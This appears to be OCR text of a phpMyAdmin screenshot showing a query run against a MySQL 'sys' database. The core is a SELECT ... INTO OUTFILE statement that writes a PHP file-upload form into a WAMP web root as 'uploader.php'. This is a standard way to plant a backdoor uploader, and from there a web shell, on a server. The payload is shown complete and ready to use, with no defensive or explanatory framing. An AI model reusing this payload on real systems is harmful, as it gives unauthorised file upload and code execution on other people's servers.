 Server: MySQL:3306 » Database: sys » Table: sys_config
Browse Structure SQL Search Export
Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0007 seconds.)
SELECT "<?php echo \'<form action=\"\" method=\"post\" enctype=\"multipart/form-data\" name=\"uploader\" id=\"uploader\">\';echo \'<input type=\"file\" name=\"file\" size=\"50\"><input name=\"_upl\"
type=\"submit\" id=\"_upl\" value=\"Upload\"></form>\'; if( $_POST[\'_upl\'] == \"Upload\" ) { if(@copy($_FILES[\'file\'][\'tmp_name\'], $_FILES[\'file\'][\'name\'])) { echo \'<b>Upload Done.<b><br><br>\'; }
else { echo \'<b>Upload Failed.</b><br><br>\'; }}?>" INTO OUTFILE 'C:/wamp/www/uploader.php'
Profiling [Edit inline] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refres
Query results operations
Create view